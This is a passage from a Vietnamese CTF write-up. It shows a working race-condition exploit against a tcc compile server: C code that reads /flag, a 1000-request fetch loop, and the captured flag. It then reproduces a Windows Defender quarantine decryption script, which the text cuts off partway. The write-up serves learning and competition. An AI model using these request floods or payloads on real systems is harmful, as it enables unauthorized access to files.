
Dùng BurpSuite browser để truy cập web sau đó bấm submit, được 1 request như sau:

Tham số querystring code ở bên trái, khi decode ra ta được chính đoạn code trong ô textbox như ở thanh bên phải.
Tiếp tục phân tích đoạn code server chính trong file src/index.js.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
import { $ } from "bun";

const src = "/tmp/custom.c", exe = "/tmp/a.out"

// Copy file default.c vào đường dẫn /tmp/custom.c
// Compile code bằng lệnh tcc /tmp/custom.c -o /tmp/a.out
// Tạo hash MD5 bằng lệnh md5sum /tmp/a.out
// Gán giá trị này vào biến hash
let hash = await $`
  cp default.c ${src};
  timeout 0.1 tcc ${src} -o ${exe};
  timeout 0.1 md5sum ${exe}`.text(), output = ""

// Mở server ở port 1337 bằng Bun
const server = Bun.serve({
  host: "0.0.0.0",
  port: 1337,
  async fetch(req) {
    const url = new URL(req.url);
    if (url.pathname === "/") {
      // Lấy phần code ở tham số code trong querystring
      const code = (new URLSearchParams(url.search)).get('code')
      if (code) {
        try {
          // Lưu file code vào đường dẫn /tmp/custom.c
          // Build file code vừa lưu bằng lệnh tcc /tmp/custom.c -o /tmp/a.out
          output = await $`echo ${code} > ${src}; timeout 0.1 tcc ${src} -o ${exe}`.text()
        } catch (err) {
          output = err.stderr.toString();
        }
      }
      // Kiểm tra xem MD5 hash của file vừa build ở trên có giống hash của file ban đầu hay không
      if (await $`timeout 0.1 md5sum ${exe}`.text() !== hash) {
        // Nếu không giống thì build lại file ban đầu đè lên code của chúng ta gửi
        await $`timeout 0.1 tcc default.c -o ${exe}`.text();
        output = `md5sum ${exe} != ` + hash;
      }
      // Chạy file vừa build
      let html = await $`${exe}`.text()
      html = html.replace('__CODE__', Bun.escapeHTML(await Bun.file(src).text()))
      return new Response(output + html, {
        headers: {
          "Content-Type": "text/html; charset=utf-8",
          "Content-Security-Policy": "script-src 'self'; object-src 'none'; base-uri 'none'; require-trusted-types-for 'script';"
        }
      });
    } else if (url.pathname === '/submit.js') {
      return new Response(await Bun.file('submit.js').text(), {
        headers: { 'Content-Type': 'application/javascript' },
      });
    }
  }
});

console.log(`listening on http://localhost:${server.port}`);
Sau khi đọc, ta lờ mờ đoán ý tưởng của bài muốn ta phải làm sao để cho MD5 hash của file gửi lên giống với file ban đầu thì file đó mới được thực thi. Có thể nghĩ tới MD5 hash collision generation, tuy nhiên việc padding thêm code vào để tạo ra collision mong muốn có vẻ không dễ.
Cơ mà trong khi đọc source code, mình phát hiện ra điều gì đó “sai sai”.
Cụ thể là ở dòng 27 và 39 trong đoạn code trên:
1
2
3
4
...
line 27: output = await $`echo ${code} > ${src}; timeout 0.1 tcc ${src} -o ${exe}`.text()
...
line 39: let html = await $`${exe}`.text()
Trong khi dòng 27 có nhiệm vụ build source code mà chúng ta gửi lên, thì dòng 39 có nhiệm vụ thực thi đoạn code đã được build ra. Nếu như chạy code một cách tuyến tính thì đoạn code ở dòng 27 của ta sẽ không thể thực thi được do đoạn check và ghi đè trước đó ở dòng 33-37.
Tuy nhiên sẽ ra sao nếu như server phải xử lý 2 requests cùng lúc, một request đang xử lý tới dòng 27 trong khi request kia xử lý tới dòng 39?
Khi này, file code vừa được chúng ta build xong ở dòng 27 sẽ ngay lập tức được thực thi ở dòng 39, bỏ qua tất cả phần kiểm tra ở dòng 33-37 => Race condition.
Với ý tưởng này, ta chỉ cần spam lên server đoạn code để đọc file flag (thấy bảo dùng system("cat /flag") là được cơ mà lúc đấy mình không nghĩ ra =) ))
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
#include <stdio.h>
#include <stdlib.h>

int main() {
    FILE *file;
    char filename[] = "/flag";
    char ch;
    file = fopen(filename, "r");
    if (file == NULL) {
        printf("Could not open file %s\n", filename);
        return 1;
    }
    while ((ch = fgetc(file)) != EOF) {
        putchar(ch);
    }
    fclose(file);
    return 0;
}
Mình spam luôn bằng hàm fetch trong browser console
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
for (let i = 0; i < 1000; i++) fetch("https://<chall>/?code=%23include%20%3Cstdio.h%3E%0A%23include%20%3Cstdlib.h%3E%0A%0Aint%20main()%20%7B%0A%20%20%20%20FILE%20*file%3B%0A%20%20%20%20char%20filename%5B%5D%20%3D%20%22%2Fflag%22%3B%0A%20%20%20%20char%20ch%3B%0A%20%20%20%20file%20%3D%20fopen(filename%2C%20%22r%22)%3B%0A%20%20%20%20if%20(file%20%3D%3D%20NULL)%20%7B%0A%20%20%20%20%20%20%20%20printf(%22Could%20not%20open%20file%20%25s%5Cn%22%2C%20filename)%3B%0A%20%20%20%20%20%20%20%20return%201%3B%0A%20%20%20%20%7D%0A%20%20%20%20while%20((ch%20%3D%20fgetc(file))%20!%3D%20EOF)%20%7B%0A%20%20%20%20%20%20%20%20putchar(ch)%3B%0A%20%20%20%20%7D%0A%20%20%20%20fclose(file)%3B%0A%20%20%20%20return%200%3B%0A%7D%0A", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-US,en;q=0.9,vi;q=0.8",
    "sec-ch-ua": "\"Chromium\";v=\"128\", \"Not;A=Brand\";v=\"24\", \"Google Chrome\";v=\"128\"",
    "sec-ch-ua-mobile": "?0",
    "sec-ch-ua-platform": "\"Windows\"",
    "sec-fetch-dest": "empty",
    "sec-fetch-mode": "cors",
    "sec-fetch-site": "same-origin"
  },
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": null,
  "method": "GET",
  "mode": "cors",
  "credentials": "include"
}).then(res => res.text()).then(text => { if (text.includes('CSCTF')) console.log(text) });
Flag: CSCTF{I_tried_so_hard:(_and_got_so_far._But_in_the_end,_/flag_doesn't_even_matter!4ZeR18AXbDlZvKor91No}
3. Social Distancing
We all remember the time of social distancing and quarantines. How about some quarantined malware? Bet you can’t understand what it entails!
Author: RJCyber
Đi kèm với đó là 1 file zip: handout_social-distancing.zip
Giải nén file zip cho ta được 1 folder tên Quarantine:
Cấu trúc của folder:
1
2
3
4
5
6
7
8
9
└── Quarantine
    ├── Entries
    │   └── {80008A1B-0000-0000-7091-E5797219933B}
    ├── ResourceData
    │   └── 95
    │       └── 957997B71FBF912F2A3E881A13A83E0FAB3ECB47
    └── Resources
        └── 95
            └── 957997B71FBF912F2A3E881A13A83E0FAB3ECB47
Sau 1 hồi tìm kiếm trên Google thì tôi tìm ra đây là cấu trúc Quarantine của Windows Defender. Đọc blog này để biết thêm chi tiết.
Như blog ở trên đã viết, Windows Defender sử dụng 1 khóa tĩnh (static key) để làm xáo trộn file được cách ly, cùng với đó là decryption key cũng đã có sẵn nên việc giải mã là không khó. Chủ blog cũng đã viết sẵn 1 script để dump các file bị cách ly nên tôi sẽ lấy để dùng luôn (tất nhiên là có sửa đổi 1 chút để cho phù hợp với đề bài).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
#!/usr/bin/env python3

'''
Dumps quarantined files from Windows Defender
By Nikola Knežević - 2021

Inspired by https://github.com/ernw/quarantine-formats
'''

import io
import struct
import argparse
import datetime
import pathlib
import tarfile

from collections import namedtuple
file_record = namedtuple("file_record", "path hash detection filetime")

def mse_ksa():
    # hardcoded key obtained from mpengine.dll
    key = [
        0x1E, 0x87, 0x78, 0x1B, 0x8D, 0xBA, 0xA8, 0x44, 0xCE, 0x69,
        0x70, 0x2C, 0x0C, 0x78, 0xB7, 0x86, 0xA3, 0xF6, 0x23, 0xB7,
        0x38, 0xF5, 0xED, 0xF9, 0xAF, 0x83, 0x53, 0x0F, 0xB3, 0xFC,
        0x54, 0xFA, 0xA2, 0x1E, 0xB9, 0xCF, 0x13, 0x31, 0xFD, 0x0F,
        0x0D, 0xA9, 0x54, 0xF6, 0x87, 0xCB, 0x9E, 0x18, 0x27, 0x96,
        0x97, 0x90, 0x0E, 0x53, 0xFB, 0x31, 0x7C, 0x9C, 0xBC, 0xE4,
        0x8E, 0x23, 0xD0, 0x53, 0x71, 0xEC, 0xC1, 0x59, 0x51, 0xB8,
        0xF3, 0x64, 0x9D, 0x7C, 0xA3, 0x3E, 0xD6, 0x8D, 0xC9, 0x04,
        0x7E, 0x82, 0xC9, 0xBA, 0xAD, 0x97, 0x99, 0xD0, 0xD4, 0x58,
        0xCB, 0x84, 0x7C, 0xA9, 0xFF, 0xBE, 0x3C, 0x8A, 0x77, 0x52,
        0x33, 0x55, 0x7D, 0xDE, 0x13, 0xA8, 0xB1, 0x40, 0x87, 0xCC,
        0x1B, 0xC8, 0xF1, 0x0F, 0x6E, 0xCD, 0xD0, 0x83, 0xA9, 0x59,
        0xCF, 0xF8, 0x4A, 0x9D, 0x1D, 0x50, 0x75, 0x5E, 0x3E, 0x19,
        0x18, 0x18, 0xAF, 0x23, 0xE2, 0x29, 0x35, 0x58, 0x76, 0x6D,
        0x2C, 0x07, 0xE2, 0x57, 0x12, 0xB2, 0xCA, 0x0B, 0x53, 0x5E,
        0xD8, 0xF6, 0xC5, 0x6C, 0xE7, 0x3D, 0x24, 0xBD, 0xD0, 0x29,
        0x17, 0x71, 0x86, 0x1A, 0x54, 0xB4, 0xC2, 0x85, 0xA9, 0xA3,
        0xDB, 0x7A, 0xCA, 0x6D, 0x22, 0x4A, 0xEA, 0xCD, 0x62, 0x1D,
        0xB9, 0xF2, 0xA2, 0x2E, 0xD1, 0xE9, 0xE1, 0x1D, 0x75, 0xBE,
        0xD7, 0xDC, 0x0E, 0xCB, 0x0A, 0x8E, 0x68, 0xA2, 0xFF, 0x12,
        0x63, 0x40, 0x8D, 0xC8, 0x08, 0xDF, 0xFD, 0x16, 0x4B, 0x11,
        0x67, 0x74, 0xCD, 0x0B, 0x9B, 0x8D, 0x05, 0x41, 0x1E, 0xD6,
        0x26, 0x2E, 0x42, 0x9B, 0xA4, 0x95, 0x67, 0x6B, 0x83, 0x98,
        0xDB, 0x2F, 0x35, 0xD3, 0xC1, 0xB9, 0xCE, 0xD5, 0x26, 0x36,
        0xF2, 0x76, 0x5E, 0x1A, 0x95, 0xCB, 0x7C, 0xA4, 0xC3, 0xDD,
        0xAB, 0xDD, 0xBF, 0xF3, 0x82, 0x53
    ]
    sbox = list(range(256))
    j = 0
    for i in range(256):
        j = (j + sbox[i] + key[i]) % 256
        tmp = sbox[i]
        sbox[i] = sbox[j]
        sbox[j] = tmp
    return sbox

def rc4_decrypt(data):
    sbox = mse_ksa()
    out = bytearray(len(data))
    i = 0
    j = 0
    for k in range(len(data)):
        i = (i + 1) % 256
        j = (j + sbox[i]) % 256
        tmp = sbox[i]
        sbox[i] = sbox[j]
        sbox[j] = tmp
        val = sbox[(sbox[i] + sbox[j]) % 256]
        out[k] = val ^ data[k]

    return out

def unpack_malware(f):

    decrypted = rc4_decrypt(f.read())
    sd_len = struct.unpack_from('<I', decrypted, 0x8)[0]
    header_len = 0x28 + sd_len
    malfile_len = struct.unpack_from('<Q', decrypted, sd_len + 0x1C)[0]
    malfile = decrypted[header_len:header_len + malfile_len]

    return (malfile, malfile_len)

def dump_entries(basedir, entries):

    tar = tarfile.open('quarantine.tar', 'w')

    for file_rec in entries:
        quarfile = basedir / 'ResourceData' / file_rec.hash[:2] / file_rec.hash

        if not quarfile.exists():
            continue

